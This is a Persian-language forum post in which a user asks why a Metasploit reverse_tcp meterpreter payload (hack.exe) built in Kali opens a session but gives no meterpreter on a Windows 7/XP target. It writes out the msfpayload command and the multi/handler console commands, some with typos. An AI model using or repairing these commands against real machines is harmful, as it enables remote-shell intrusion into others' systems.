 سلام دوستان

 من توی کالی exploit ای نوشتم که بتونم به ویندوز 7 یا xp دسترسی داشته باشم اما کار نمیکنه با اینکه همه چیزش درسته نمیدونم  چرا جواب نمیده 
میشه شما بگین کجای کارمن ایراد داره؟

ip kali :192.168.1.20
ip target : 192.168. .1.30

msfpayload windowsmeterpreterreverse_tcp LHOST=192.168.1.20 x > hack.exe
<left>
این فایل است که نوشتم و به target میدم و روی اون اجرا میکنم (اگه غلط تایپی داره چون الان نوشتم توی کالی همه چیز با خودش چک میشه)
و بعد در کنسول متااسپلویت دستورات زیر رو میزنم و اون فایل رو روی target اجرا میکنم

use exploitmultihandler
set payload windowsmeterpreterreverse_tcp
set LHOST 192.168.1.20
set exiitonsession false
exploit -j -z
<left>

session رو باز میکنه اما meterpreter رو نمیاره
تصویرشو میزارم
||http://tosinso.com/files/get/b4158bcd-258f-4176-8bfe-ce4a4e563e82||


||http://tosinso.com/files/get/efea055e-5915-4add-be82-0ec9380eb38c||


